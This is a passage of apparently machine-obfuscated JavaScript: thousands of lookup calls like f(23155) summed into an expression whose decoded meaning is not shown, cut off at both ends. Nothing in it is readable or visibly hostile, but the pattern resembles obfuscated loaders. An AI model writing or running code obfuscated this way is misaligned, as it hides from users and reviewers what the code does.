f(23155) + f(22255) + f(25002) + f(1853) + f(38557) + f(16160) + f(20811) + f(9427) + f(32340) + f(15025) + f(8537) + f(13688) + f(11241) + f(24251) + f(34787) + f(16837) + f(9867) + f(8018) + f(464) + f(12840) + f(39354) + f(5725) + f(17223) + f(13490) + f(13071) + f(39873)) + (f(6631) + f(39148) + f(31522) + f(38150) + f(39410) + f(15737) + f(9467) + f(4275) + f(36871) + f(2572) + f(10151) + f(29017) + f(23509) + f(9161) + f(16124) + f(27448) + f(6799) + f(27395) + f(23045) + f(1102) + f(1713) + f(29159) + f(8579) + f(17402) + f(25083) + f(25021) + f(28639) + f(27006) + f(37534) + f(27129) + f(37960) + f(2008) + f(9116) + f(39937) + f(31712) + f(39549) + f(38863) + f(39625) + f(12940) + f(13805) + f(37002) + f(31861) + f(10444) + f(37376) + f(6994) + f(5004) + f(11267) + f(34070) + f(27923) + f(37915) + f(15521) + f(6312) + f(14912) + f(14895) + f(29980) + f(19731) + f(16579) + f(13922) + f(1783) + f(16329) + f(4084) + f(2696) + f(29094) + f(21939) + f(38830) + f(30615) + f(40047) + f(22011) + f(8478) + f(19106) + f(10527) + f(35960) + f(33088) + f(26237) + f(3338) + f(1845) + f(38216) + f(31060) + f(38257) + f(36288) + f(29532) + f(36948) + f(32348) + f(14114) + f(22114) + f(31928) + f(11621) + f(8653) + f(18228) + f(24702) + f(8507) + f(10562) + f(11764) + f(29228) + f(34098) + f(2514) + f(12069) + f(27879) + f(19885) + f(28676)) + (f(8312) + f(17023) + f(3420) + f(28741) + f(13473) + f(6792) + f(21253) + f(20032) + f(34513) + f(21442) + f(18430) + f(21054) + f(29001) + f(20337) + f(33078) + f(34101) + f(26366) + f(4550) + f(32155) + f(18433) + f(1683) + f(1566) + f(21095) + f(22563) + f(14856) + f(3959) + f(12168) + f(33928) + f(1245) + f(21133) + f(32190) + f(14283) + f(18165) + f(13145) + f(24132) + f(9312) + f(26128) + f(10125) + f(30997) + f(38355) + f(766) + f(27989) + f(14153) + f(2335) + f(37292) + f(18989) + f(21240) + f(24353) + f(30997) + f(38355) + f(766) + f(27989) + f(14153) + f(2335) + f(37292) + f(18989) + f(21535) + f(36429) + f(8085) + f(15845) + f(33451) + f(25501) + f(23808) + f(19705) + f(11691) + f(12741) + f(8163) + f(25816) + f(22024) + f(9599) + f(6912) + f(6342) + f(20294) + f(21737) + f(19150) + f(9256) + f(39106) + f(34834) + f(28675) + f(34570) + f(2122) + f(27350) + f(36409) + f(9797) + f(31560) + f(27154) + f(37937) + f(31994) + f(22024) + f(9599) + f(6912) + f(6342) + f(20294) + f(21737) + f(19150) + f(9256) + f(28286) + f(32437) + f(3283) + f(13131)) + (f(16627) + f(26795) + f(29242) + f(17017) + f(22672) + f(15728) + f(32062) + f(16597) + f(19868) + f(23285) + f(6146) + f(15680) + f(35810) + f(17017) + f(22672) + f(15728) + f(32062) + f(19997) + f(36963) + f(10599) + f(7001) + f(8003) + f(1583) + f(2008) + f(9116) + f(39937) + f(31712) + f(36638) + f(35471) + f(38498) + f(34641) + f(1936) + f(28787) + f(2270) + f(23577) + f(8670) + f(20629) + f(10195) + f(7673) + f(26363) + f(39746) + f(29390) + f(18350) + f(35960) + f(33088) + f(26237) + f(3338) + f(3174) + f(8601) + f(21756) + f(38655) + f(23596) + f(25157) + f(31413) + f(28383) + f(3837) + f(5065) + f(23414) + f(17537) + f(19587) + f(31519) + f(20740) + f(13383) + f(12469) + f(30365) + f(33387) + f(39857) + f(27734) + f(34969) + f(5051) + f(33863) + f(17307) + f(28625) + f(37037) + f(3488) + f(15076) + f(22558) + f(8777) + f(21420) + f(3230) + f(37082) + f(12544) + f(3806) + f(11091) + f(16777) + f(23997) + f(31023) + f(9853) + f(20379) + f(17178) + f(37553) + f(26051) + f(34695) + f(36948) + f(32348) + f(14114) + f(22114) + f(6837) + f(5879) + f(31508)) + (f(5214) + f(14751) + f(8561) + f(3563) + f(15069) + f(27801) + f(15846) + f(25718) + f(7642) + f(25316) + f(3024) + f(29390) + f(18350) + f(35960) + f(33088) + f(26237) + f(3338) + f(17274) + f(20767) + f(28028) + f(22511) + f(13891) + f(9351) + f(21537) + f(17481) + f(19053) + f(24278) + f(19695) + f(1875) + f(19541) + f(27793) + f(31602) + f(8446) + f(35716) + f(31106) + f(26327) + f(31271) + f(20417) + f(20229) + f(16195) + f(11890) + f(3608) + f(21516) + f(3752) + f(781) + f(23389) + f(5647) + f(22854) + f(8176) + f(4502) + f(38533) + f(3351) + f(20960) + f(37846) + f(2060) + f(28031) + f(2236) + f(34324) + f(36560) + f(11205) + f(16627) + f(26795) + f(29242) + f(17017) + f(22672) + f(15728) + f(32062) + f(5952) + f(23352) + f(14899) + f(12829) + f(33334) + f(7754) + f(19824) + f(29923) + f(26001) + f(6869) + f(31109) + f(9327) + f(26127) + f(7370) + f(4939) + f(3078) + f(31891) + f(32502) + f(10820) + f(34191) + f(2211) + f(14309) + f(23792) + f(10354) + f(13230) + f(21943) + f(5569) + f(11056) + f(9975) + f(28789) + f(14811) + f(8352) + f(39122)) + (f(10063) + f(32302) + f(8291) + f(22887) + f(24908) + f(22891) + f(17155) + f(14464) + f(37327) + f(25226) + f(1170) + f(37490) + f(24548) + f(4203) + f(17904) + f(18389) + f(30587) + f(3295) + f(21914) + f(18987) + f(7153) + f(10060) + f(15463) + f(31612) + f(14873) + f(28811) + f(12023) + f(31014) + f(652) + f(4970) + f(15794) + f(15355) + f(4038) + f(1996) + f(38923) + f(24211) + f(12092) + f(19311) + f(20212) + f(37270) + f(36493) + f(1200) + f(34747) + f(34473) + f(22288) + f(12579) + f(7379) + f(728) + f(1506) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(19174) + f(20925) + f(13384) + f(11780) + f(40008) + f(9235) + f(23103) + f(5381) + f(23150) + f(18014) + f(36846) + f(29848) + f(2205) + f(2472) + f(26758) + f(24921) + f(35921) + f(13478) + f(8681) + f(26994) + f(14179) + f(2666) + f(17741) + f(18375) + f(6682) + f(32459) + f(23993) + f(29177) + f(35533) + f(2634) + f(15366) + f(21317) + f(15285) + f(29149) + f(22993) + f(25964) + f(28390) + f(37704) + f(26312) + f(16638) + f(7241) + f(14576) + f(30944) + f(14296) + f(24569) + f(28971)) + (f(1506) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(3528) + f(33375) + f(38656) + f(18108) + f(23380) + f(30579) + f(16408) + f(5418) + f(33662) + f(24974) + f(24769) + f(4760) + f(26507) + f(39715) + f(6040) + f(39947) + f(32991) + f(37648) + f(28452) + f(1935) + f(8808) + f(569) + f(9205) + f(21925) + f(29877) + f(39181) + f(18575) + f(36067) + f(28548) + f(39827) + f(33014) + f(37757) + f(13103) + f(26967) + f(19575) + f(20289) + f(18734) + f(13884) + f(28072) + f(21711) + f(28052) + f(29135) + f(12855) + f(27990) + f(21354) + f(7675) + f(22346) + f(4980) + f(2948) + f(27998) + f(11553) + f(36026) + f(17293) + f(19747) + f(21512) + f(9628) + f(12824) + f(8262) + f(31085) + f(20702) + f(29638) + f(24164) + f(10838) + f(16227) + f(36401) + f(13809) + f(20803) + f(21837) + f(11416) + f(7871) + f(16307) + f(34713) + f(22869) + f(4325) + f(30701) + f(11130) + f(16576) + f(1110) + f(3122) + f(13053) + f(34400) + f(16680) + f(32991) + f(12944) + f(27238) + f(26889) + f(2348) + f(5782) + f(24665) + f(29789) + f(12390) + f(26280) + f(34131) + f(9826)) + (f(10146) + f(5352) + f(36413) + f(20098) + f(24027) + f(7096) + f(2989) + f(9899) + f(15743) + f(17500) + f(25632) + f(39129) + f(21506) + f(17974) + f(22993) + f(33277) + f(9883) + f(7347) + f(21922) + f(39256) + f(26395) + f(10178) + f(561) + f(35611) + f(6988) + f(24784) + f(17960) + f(27957) + f(16952) + f(9188) + f(18210) + f(37869) + f(15034) + f(39238) + f(10428) + f(18053) + f(37120) + f(6246) + f(21739) + f(2423) + f(28825) + f(6739) + f(12418) + f(10474) + f(36321) + f(26073) + f(29278) + f(32323) + f(2795) + f(6343) + f(35086) + f(22188) + f(14787) + f(30261) + f(27853) + f(26462) + f(2476) + f(15015) + f(38046) + f(26068) + f(1932) + f(11227) + f(21505) + f(30447) + f(21418) + f(24072) + f(20685) + f(5895) + f(15999) + f(33772) + f(27901) + f(12772) + f(37192) + f(22883) + f(9171) + f(33432) + f(11943) + f(7796) + f(6537) + f(1403) + f(33662) + f(33483) + f(13118) + f(7976) + f(10679) + f(21296) + f(12269) + f(7065) + f(5640) + f(20640) + f(9407) + f(29887) + f(29496) + f(24058) + f(35220) + f(21871) + f(26096) + f(26695) + f(6369) + f(5334)) + (f(38345) + f(2719) + f(1932) + f(39771) + f(7885) + f(31084) + f(17368) + f(18896) + f(4800) + f(34538) + f(5792) + f(6270) + f(34741) + f(20995) + f(20811) + f(12381) + f(29724) + f(15953) + f(34763) + f(30002) + f(29678) + f(38939) + f(37632) + f(13978) + f(27370) + f(4069) + f(8573) + f(15700) + f(5686) + f(33206) + f(20742) + f(29504) + f(37836) + f(27421) + f(27530) + f(14974) + f(36146) + f(32758) + f(2227) + f(11514) + f(5792) + f(32850) + f(37477) + f(40053) + f(24382) + f(36151) + f(25628) + f(12611) + f(19509) + f(816) + f(8619) + f(23466) + f(14106) + f(18675) + f(28199) + f(15761) + f(27833) + f(25821) + f(25217) + f(37563) + f(16133) + f(11962) + f(30141) + f(26189) + f(25612) + f(18880) + f(19404) + f(20513) + f(1583) + f(2008) + f(9116) + f(39937) + f(31712) + f(9418) + f(36644) + f(34700) + f(11175) + f(14751) + f(8561) + f(3563) + f(15069) + f(27801) + f(15846) + f(4744) + f(7436) + f(9207) + f(37460) + f(12274) + f(36311) + f(17425) + f(8707) + f(22003) + f(29252) + f(23444) + f(15222) + f(7558) + f(19848) + f(22463) + f(33368) + f(13745)) + (f(7816) + f(6733) + f(17561) + f(15691) + f(15175) + f(1705) + f(16486) + f(28585) + f(35846) + f(32964) + f(21159) + f(7331) + f(6853) + f(9028) + f(7135) + f(6441) + f(22075) + f(37173) + f(20296) + f(19408) + f(7489) + f(19844) + f(20107) + f(25501) + f(23808) + f(19705) + f(11691) + f(12741) + f(27276) + f(38040) + f(36812) + f(16904) + f(9562) + f(17244) + f(16681) + f(30816) + f(37607) + f(3571) + f(24553) + f(36458) + f(15424) + f(17910) + f(27780) + f(32161) + f(39542) + f(15363) + f(13368) + f(27926) + f(27694) + f(18909) + f(4968) + f(36315) + f(3777) + f(22720) + f(13753) + f(36231) + f(38743) + f(36329) + f(26914) + f(17667) + f(4432) + f(1880) + f(23509) + f(9161) + f(16124) + f(31327) + f(35276) + f(10855) + f(19071) + f(31610) + f(27620) + f(4505) + f(14304) + f(14473) + f(18039) + f(30856) + f(25694) + f(7862) + f(23545) + f(13417) + f(7548) + f(33157) + f(32101) + f(421) + f(29950) + f(5832) + f(38686) + f(23686) + f(13130) + f(13449) + f(26824) + f(10189) + f(28071) + f(23e3) + f(39853) + f(6692) + f(9798) + f(36690) + f(6571) + f(9897)) + (f(27672) + f(4144) + f(2835) + f(37276) + f(39655) + f(27475) + f(6302) + f(7293) + f(33162) + f(17771) + f(26814) + f(19925) + f(27228) + f(39852) + f(4606) + f(7524) + f(23688) + f(40053) + f(24382) + f(36151) + f(31578) + f(21725) + f(29899) + f(33210) + f(6452) + f(22389) + f(21943) + f(5569) + f(11056) + f(9975) + f(34828) + f(37163) + f(25702) + f(31303) + f(5553) + f(31995) + f(28633) + f(17042) + f(26334) + f(7039) + f(37971) + f(22055) + f(32405) + f(10361) + f(18165) + f(13145) + f(24132) + f(9312) + f(32890) + f(27516) + f(15588) + f(24252) + f(14614) + f(19824) + f(29923) + f(26001) + f(27143) + f(3135) + f(7875) + f(1309) + f(33676) + f(32080) + f(37662) + f(1619) + f(20752) + f(21851) + f(7044) + f(994) + f(1888) + f(19878) + f(5371) + f(11091) + f(16777) + f(23997) + f(31023) + f(2307) + f(30295) + f(20481) + f(23007) + f(28244) + f(14835) + f(12495) + f(3655) + f(24622) + f(23129) + f(24906) + f(7247) + f(27657) + f(16783) + f(33219) + f(10560) + f(10588) + f(20567) + f(18588) + f(25138) + f(28121) + f(20610) + f(4805) + f(18142) + f(4024)) + (f(39440) + f(10144) + f(20626) + f(4560) + f(19300) + f(17018) + f(21013) + f(17248) + f(6190) + f(25003) + f(3385) + f(1714) + f(29477) + f(17085) + f(30703) + f(32122) + f(11560) + f(31757) + f(12906) + f(26569) + f(21763) + f(21181) + f(21448) + f(22087) + f(22657) + f(17244) + f(16681) + f(30816) + f(37607) + f(38622) + f(30857) + f(25368) + f(37799) + f(17923) + f(3849) + f(2270) + f(23037) + f(36736) + f(20629) + f(40085) + f(7417) + f(34458) + f(2845) + f(23757) + f(14489) + f(18681) + f(29648) + f(16812) + f(27462) + f(13198) + f(24949) + f(38226) + f(32272) + f(17253) + f(30384) + f(6326) + f(22558) + f(21185) + f(21451) + f(28250) + f(24190) + f(3747) + f(3078) + f(1423) + f(25781) + f(10820) + f(10994) + f(31071) + f(36301) + f(1155) + f(6377) + f(38584) + f(25429) + f(1857) + f(24409) + f(6870) + f(24468) + f(32036) + f(26762) + f(4226) + f(36099) + f(29531) + f(25075) + f(14454) + f(8690) + f(26894) + f(7547) + f(37329) + f(11630) + f(7974) + f(36100) + f(8165) + f(6658) + f(34762) + f(30221) + f(31110) + f(8026) + f(7124) + f(38703) + f(27296)) + (f(17109) + f(15823) + f(10606) + f(9463) + f(30554) + f(7518) + f(9104) + f(15183) + f(20519) + f(28108) + f(918) + f(23404) + f(38824) + f(4127) + f(18925) + f(39910) + f(8291) + f(35182) + f(24908) + f(27053) + f(7470) + f(29609) + f(31741) + f(17361) + f(3640) + f(8423) + f(20544) + f(18649) + f(1586) + f(14721) + f(14502) + f(37473) + f(3498) + f(4906) + f(15505) + f(20987) + f(1447) + f(10504) + f(18605) + f(26228) + f(35357) + f(8964) + f(36832) + f(598) + f(30978) + f(36522) + f(10644) + f(681) + f(10231) + f(10094) + f(7125) + f(28640) + f(7448) + f(11827) + f(17202) + f(16552) + f(35653) + f(12651) + f(7175) + f(17077) + f(36667) + f(39264) + f(29754) + f(7065) + f(12023) + f(31014) + f(25236) + f(35457) + f(14549) + f(23833) + f(2784) + f(36355) + f(4762) + f(16384) + f(29160) + f(19022) + f(37301) + f(31504) + f(16399) + f(40062) + f(6292) + f(36193) + f(20628) + f(3541) + f(3365) + f(27735) + f(30852) + f(4872) + f(29987) + f(31538) + f(11312) + f(31882) + f(27809) + f(5531) + f(35198) + f(5418) + f(33662) + f(31703) + f(10977) + f(38036)) + (f(19635) + f(4335) + f(24703) + f(26945) + f(24481) + f(1859) + f(36062) + f(17877) + f(39015) + f(1769) + f(14736) + f(37264) + f(27270) + f(29404) + f(35373) + f(29434) + f(9472) + f(25418) + f(38923) + f(24211) + f(12092) + f(2901) + f(37033) + f(12878) + f(1377) + f(24251) + f(34787) + f(16837) + f(33709) + f(19489) + f(38965) + f(14170) + f(29754) + f(7065) + f(12023) + f(31014) + f(22659) + f(10215) + f(6147) + f(18102) + f(4389) + f(39905) + f(31606) + f(6224) + f(15697) + f(31116) + f(34521) + f(13646) + f(27858) + f(9235) + f(23103) + f(5381) + f(7532) + f(22057) + f(27237) + f(34748) + f(448) + f(13397) + f(37288) + f(4417) + f(21896) + f(13461) + f(18337) + f(20982) + f(26236) + f(11337) + f(3579) + f(31512) + f(14960) + f(18924) + f(9314) + f(24054) + f(563) + f(24470) + f(30701) + f(3319) + f(39312) + f(35094) + f(8977) + f(8863) + f(1097) + f(36794) + f(736) + f(21844) + f(5428) + f(19873) + f(14371) + f(21577) + f(23173) + f(1422) + f(7018) + f(6493) + f(39163) + f(34564) + f(32505) + f(3036) + f(26947) + f(20404) + f(6369) + f(30319)) + (f(28573) + f(7815) + f(33513) + f(505) + f(16658) + f(21517) + f(23820) + f(14450) + f(21692) + f(38984) + f(15484) + f(27358) + f(20097) + f(17259) + f(37340) + f(15459) + f(20183) + f(30802) + f(30650) + f(36319) + f(507) + f(21825) + f(37632) + f(29004) + f(5353) + f(33047) + f(35303) + f(34664) + f(19774) + f(39212) + f(4130) + f(17686) + f(14171) + f(5009) + f(39645) + f(29245) + f(5166) + f(20024) + f(24174) + f(11881) + f(8315) + f(36662) + f(29123) + f(1996) + f(38923) + f(24211) + f(12092) + f(40076) + f(31499) + f(34609) + f(20156) + f(22611) + f(22671) + f(7096) + f(2989) + f(13181) + f(17755) + f(10299) + f(13353) + f(33964) + f(33867) + f(22476) + f(24197) + f(30799) + f(27009) + f(5495) + f(8469) + f(39627) + f(507) + f(21825) + f(37632) + f(2549) + f(10881) + f(7444) + f(14362) + f(22459) + f(39323) + f(3335) + f(9375) + f(23063) + f(29944) + f(26884) + f(26902) + f(32045) + f(13631) + f(17216) + f(21052) + f(35987) + f(16310) + f(36609) + f(31079) + f(15834) + f(36851) + f(31434) + f(4396) + f(32948) + f(9245) + f(20028) + f(35198) + f(5418)) + (f(33662) + f(15895) + f(5849) + f(3085) + f(24810) + f(21620) + f(17507) + f(17924) + f(32557) + f(10626) + f(14293) + f(23332) + f(29813) + f(25660) + f(11470) + f(8066) + f(3550) + f(39916) + f(24158) + f(6901) + f(31580) + f(17618) + f(38582) + f(36674) + f(37923) + f(39883) + f(37104) + f(16569) + f(27444) + f(22646) + f(40023) + f(39430) + f(33085) + f(38136) + f(27780) + f(21987) + f(13178) + f(12096) + f(12548) + f(15982) + f(30351) + f(28244) + f(14835) + f(20222) + f(20562) + f(23170) + f(16215) + f(37802) + f(39566) + f(31626) + f(38527) + f(33468) + f(1358) + f(36342) + f(39955) + f(38809) + f(10373) + f(26679) + f(22787) + f(34843) + f(28647) + f(37254) + f(10651) + f(22171) + f(15733) + f(36074) + f(12674) + f(11684) + f(26802) + f(36223) + f(37744) + f(39995) + f(16219) + f(18502) + f(14602) + f(10639) + f(35939) + f(31866) + f(9457) + f(21498) + f(17129) + f(27252) + f(18170) + f(9635) + f(5701) + f(35007) + f(19249) + f(30187) + f(10502) + f(30591) + f(9242) + f(40007) + f(27368) + f(6896) + f(31941) + f(17714) + f(31216) + f(1274) + f(14614) + f(19824)) + (f(14151) + f(26001) + f(5379) + f(6432) + f(33516) + f(26536) + f(38527) + f(33468) + f(1358) + f(36342) + f(39955) + f(26880) + f(15932) + f(25403) + f(9104) + f(15183) + f(20519) + f(28108) + f(17549) + f(10100) + f(5575) + f(4538) + f(397) + f(19917) + f(23006) + f(21256) + f(14653) + f(18230) + f(7803) + f(36070) + f(11207) + f(29451) + f(10268) + f(4158) + f(20269) + f(36509) + f(2432) + f(18744) + f(9849) + f(24660) + f(12505) + f(33393) + f(39968) + f(3775) + f(21116) + f(8045) + f(29543) + f(3563) + f(29401) + f(27801) + f(23877) + f(5851) + f(38183) + f(36535) + f(27306) + f(31133) + f(31759) + f(17299) + f(1363) + f(39659) + f(9292) + f(23558) + f(37627) + f(14998) + f(3628) + f(19850) + f(10369) + f(16864) + f(36443) + f(9704) + f(14614) + f(19824) + f(14151) + f(26001) + f(5379) + f(31880) + f(19569) + f(3612) + f(17470) + f(24434) + f(5764) + f(23075) + f(7482) + f(26023) + f(14727) + f(36938) + f(13130) + f(13449) + f(21235) + f(19934) + f(14180) + f(19663) + f(14726) + f(28414) + f(8835) + f(2696) + f(37894) + f(36980) + f(38830) + f(37608)) + (f(27726) + f(15358) + f(3922) + f(13506) + f(23953) + f(13122) + f(31351) + f(35893) + f(37940) + f(20642) + f(25605) + f(15377) + f(24341) + f(33995) + f(15880) + f(28740) + f(10783) + f(21358) + f(631) + f(19824) + f(14151) + f(26001) + f(5379) + f(27543) + f(20081) + f(21154) + f(1323) + f(21987) + f(13178) + f(12096) + f(11277) + f(17251) + f(27179) + f(24295) + f(8006) + f(24755) + f(34862) + f(21461) + f(38330) + f(1175) + f(16126) + f(4740) + f(32834) + f(15812) + f(3087) + f(4625) + f(3570) + f(21769) + f(11753) + f(6971) + f(23131) + f(33181) + f(9208) + f(13982) + f(34467) + f(2674) + f(26910) + f(38677) + f(16007) + f(6895) + f(32517) + f(30440) + f(19188) + f(39119) + f(8219) + f(13572) + f(20711) + f(10715) + f(36956) + f(38211) + f(24944) + f(6660) + f(19341) + f(29503) + f(35896) + f(4466) + f(18824) + f(39307) + f(36630) + f(29717) + f(5458) + f(9612) + f(1671) + f(15971) + f(33135) + f(37638) + f(29081) + f(31996) + f(10375) + f(27489) + f(12833) + f(27889) + f(35014) + f(36258) + f(6638) + f(12239) + f(28858) + f(6851) + f(37788) + f(6035)) + (f(22900) + f(11795) + f(22911) + f(3844) + f(30640) + f(36503) + f(1961) + f(21816) + f(36743) + f(35310) + f(38602) + f(7932) + f(7664) + f(35440) + f(29459) + f(1365) + f(34953) + f(2072) + f(10868) + f(29635) + f(18372) + f(10345) + f(3361) + f(29856) + f(22739) + f(26662) + f(26755) + f(16781) + f(22331) + f(39691) + f(6088) + f(17681) + f(29428) + f(15409) + f(7031) + f(19321) + f(28170) + f(3190) + f(37258) + f(32442) + f(1654) + f(31265) + f(38853) + f(23747) + f(26888) + f(2149) + f(23340) + f(13314) + f(11242) + f(30356) + f(33149) + f(27458) + f(9981) + f(32868) + f(13944) + f(14884) + f(36540) + f(3009) + f(3923) + f(24494) + f(21453) + f(4830) + f(513) + f(32822) + f(12249) + f(17346) + f(10812) + f(36208) + f(39195) + f(9630) + f(21392) + f(39671) + f(16890) + f(7058) + f(35129) + f(1562) + f(17094) + f(11319) + f(6928) + f(30286) + f(39074) + f(24249) + f(8648) + f(5772) + f(8693) + f(33978) + f(30589) + f(15722) + f(24899) + f(13862) + f(14573) + f(12523) + f(35432) + f(31925) + f(2621) + f(8141) + f(38542) + f(15406) + f(33172) + f(34149)) + (f(24149) + f(32985) + f(35390) + f(38926) + f(24156) + f(18276) + f(5147) + f(8494) + f(11794) + f(37810) + f(23895) + f(23517) + f(18658) + f(7658) + f(23042) + f(22379) + f(7849) + f(6698) + f(11442) + f(4663) + f(28137) + f(10119) + f(30836) + f(34408) + f(40054) + f(24716) + f(22705) + f(34173) + f(38921) + f(15893) + f(7651) + f(9720) + f(11495) + f(4176) + f(25425) + f(19766) + f(16359) + f(14445) + f(39781) + f(13364) + f(7032) + f(38394) + f(26511) + f(19756) + f(15131) + f(17241) + f(6385) + f(22852) + f(28148) + f(18432) + f(1954) + f(32164) + f(29804) + f(13901) + f(14242) + f(4879) + f(8693) + f(1833) + f(5824) + f(21345) + f(520) + f(7733) + f(6908) + f(7657) + f(20459) + f(6782) + f(37103) + f(1770) + f(37029) + f(2758) + f(9315) + f(12501) + f(35143) + f(18469) + f(8432) + f(21624) + f(14888) + f(16822) + f(37765) + f(886) + f(6654) + f(5048) + f(2830) + f(24499) + f(33497) + f(17118) + f(28336) + f(30537) + f(31894) + f(34097) + f(22257) + f(24938) + f(23587) + f(29593) + f(8316) + f(11360) + f(5073) + f(14827) + f(38674) + f(4736)) + (f(3896) + f(5559) + f(4072) + f(38390) + f(36781) + f(39846) + f(16762) + f(12038) + f(1896) + f(32450) + f(37097) + f(2301) + f(29369) + f(1750) + f(27743) + f(5998) + f(23465) + f(7246) + f(30289) + f(16404) + f(33845) + f(33267) + f(11511) + f(22379) + f(7849) + f(6698) + f(11442) + f(25654) + f(17157) + f(30125) + f(33538) + f(1969) + f(13590) + f(11372) + f(3707) + f(28706) + f(22093) + f(17107) + f(32588) + f(39436) + f(16336) + f(26500) + f(7680) + f(28279) + f(37858) + f(11029) + f(32829) + f(26367) + f(20047) + f(37467) + f(27087) + f(2487) + f(8978) + f(4169) + f(4377) + f(15489) + f(25446) + f(18203) + f(2324) + f(35736) + f(11269) + f(8519) + f(5649) + f(18203) + f(2324) + f(23537) + f(18086) + f(27016) + f(520) + f(7733) + f(6908) + f(12277) + f(21829) + f(20565) + f(30547) + f(14216) + f(20207) + f(32538) + f(3220) + f(29807) + f(35602) + f(16138) + f(11204) + f(15660) + f(21382) + f(12392) + f(30547) + f(14216) + f(20207) + f(22598) + f(18533) + f(19454) + f(13261) + f(17459) + f(3300) + f(29943) + f(15106) + f(7360) + f(36867) + f(37316)) + (f(25275) + f(31314) + f(15534) + f(30202) + f(1045) + f(13697) + f(3004) + f(32821) + f(33939) + f(2499) + f(28254) + f(33554) + f(27086) + f(20735) + f(6175) + f(36898) + f(11235) + f(17640) + f(38500) + f(25419) + f(2887) + f(16840) + f(30910) + f(29507) + f(13199) + f(14956) + f(1560) + f(34045) + f(10254) + f(33851) + f(20631) + f(10321) + f(9991) + f(26417) + f(10293) + f(27364) + f(34382) + f(26855) + f(22380) + f(32192) + f(18910) + f(16534) + f(8020) + f(19577) + f(38247) + f(27993) + f(34899) + f(19153) + f(9026) + f(3010) + f(1010) + f(13046) + f(26694) + f(5557) + f(22900) + f(11795) + f(23385) + f(39927) + f(17424) + f(29507) + f(13199) + f(14956) + f(554) + f(39551) + f(35482) + f(18256) + f(32469) + f(36337) + f(15635) + f(22879) + f(29613) + f(37805) + f(10544) + f(27157) + f(13587) + f(32528) + f(37197) + f(27897) + f(7975) + f(21285) + f(29019) + f(16713) + f(25057) + f(38377) + f(20711) + f(5776) + f(34856) + f(36830) + f(38279) + f(6230) + f(10168) + f(12452) + f(29463) + f(17504) + f(19603) + f(17431) + f(9574) + f(23228) + f(873) + f(36793)) + (f(14961) + f(15748) + f(26111) + f(31154) + f(35534) + f(17819) + f(16368) + f(7844) + f(8508) + f(7406) + f(8002) + f(26277) + f(14436) + f(15748) + f(26111) + f(5055) + f(37582) + f(3516) + f(33980) + f(2568) + f(5485) + f(26150) + f(30770) + f(32735) + f(37580) + f(23622) + f(19940) + f(28841) + f(15522) + f(3770) + f(10629) + f(34711) + f(39066) + f(14182) + f(20339) + f(21664) + f(8379) + f(17180) + f(14867) + f(6531) + f(21921) + f(19176) + f(23888) + f(32237) + f(3037) + f(32679) + f(31019) + f(38913) + f(11888) + f(23883) + f(17749) + f(39197) + f(25987) + f(34865) + f(37661) + f(27486) + f(29964) + f(21808) + f(25987) + f(34865) + f(37661) + f(28021) + f(39371) + f(21808) + f(25987) + f(34865) + f(37661) + f(26256) + f(30878) + f(19392) + f(21190) + f(10080) + f(37387) + f(17738) + f(23022) + f(2287) + f(12425) + f(35613) + f(27955) + f(29185) + f(11093) + f(9888) + f(12752) + f(16061) + f(29459) + f(36648) + f(8988) + f(21147) + f(33037) + f(22211) + f(30708) + f(31873) + f(14738) + f(3988) + f(16233) + f(22907) + f(10842) + f(26230) + f(16089) + f(17607)) + (f(21375) + f(32981) + f(2420) + f(37931) + f(33940) + f(36567) + f(17733) + f(25515) + f(13025) + f(8765) + f(35245) + f(26588) + f(13293) + f(36012) + f(18747) + f(5797) + f(2802) + f(23975) + f(34718) + f(29310) + f(20145) + f(19987) + f(3710) + f(8268) + f(14160) + f(14079) + f(2272) + f(15138) + f(3710) + f(8268) + f(14160) + f(39872) + f(677) + f(21252) + f(21375) + f(32981) + f(17290) + f(25695) + f(8043) + f(8993) + f(37920) + f(14956) + f(8684) + f(13942) + f(14675) + f(5695) + f(10168) + f(38562) + f(11797) + f(3828) + f(6984) + f(2015) + f(16148) + f(38932) + f(10180) + f(16184) + f(15609) + f(23622) + f(39728) + f(22362) + f(35757) + f(14225) + f(30805) + f(9350) + f(15896) + f(19352) + f(10244) + f(31331) + f(20554) + f(3232) + f(15650) + f(35160) + f(29258) + f(30133) + f(13548) + f(15998) + f(38399) + f(7412) + f(30614) + f(15384) + f(6083) + f(33380) + f(2486) + f(16301) + f(6883) + f(13160) + f(15735) + f(19280) + f(32369) + f(33422) + f(35416) + f(12417) + f(27374) + f(10938) + f(32066) + f(38848) + f(21125) + f(1740) + f(33447) + f(19860)) + (f(7878) + f(26877) + f(7706) + f(25895) + f(28202) + f(3116) + f(4636) + f(16424) + f(15600) + f(31803) + f(18092) + f(16379) + f(30772) + f(37740) + f(5467) + f(19182) + f(19466) + f(20116) + f(11198) + f(21101) + f(4919) + f(33621) + f(32652) + f(2007) + f(23841) + f(32730) + f(4839) + f(11715) + f(22494) + f(13197) + f(34889) + f(1782) + f(31881) + f(8526) + f(14598) + f(12151) + f(12955) + f(34759) + f(38113) + f(15278) + f(16947) + f(26241) + f(27753) + f(22845) + f(1119) + f(22173) + f(27597) + f(24121) + f(35242) + f(11825) + f(37215) + f(4115) + f(35393) + f(1402) + f(8536) + f(11485) + f(29672) + f(22497) + f(31146) + f(4123) + f(32404) + f(22893) + f(11657) + f(16070) + f(18323) + f(20330) + f(22456) + f(34728) + f(8708) + f(27399) + f(18093) + f(19020) + f(23400) + f(6416) + f(3902) + f(14797) + f(39520) + f(9997) + f(31711) + f(6389) + f(9607) + f(26323) + f(33974) + f(29601) + f(22456) + f(34728) + f(17495) + f(12745) + f(25194) + f(4443) + f(29889) + f(38609) + f(22725) + f(23292) + f(28805) + f(10156) + f(1514) + f(31124) + f(32666) + f(18331)) + (f(10522) + f(21785) + f(31475) + f(27644) + f(25356) + f(20571) + f(20392) + f(19951) + f(32760) + f(28699) + f(13045) + f(6114) + f(25835) + f(11901) + f(33847) + f(27830) + f(15699) + f(14648) + f(9382) + f(18245) + f(31831) + f(36917) + f(8739) + f(4763) + f(3418) + f(4e4) + f(28336) + f(30537) + f(21423) + f(13244) + f(1108) + f(4629) + f(17804) + f(6475) + f(17478) + f(16975) + f(28223) + f(20977) + f(7279) + f(29567) + f(20650) + f(7363) + f(29265) + f(12846) + f(19403) + f(19883) + f(31347) + f(20941) + f(20068) + f(35237) + f(11019) + f(8993) + f(13400) + f(25899) + f(21540) + f(20044) + f(24110) + f(22829) + f(13774) + f(21995) + f(38710) + f(16184) + f(19241) + f(1027) + f(1575) + f(33860) + f(15976) + f(2241) + f(25168) + f(15909) + 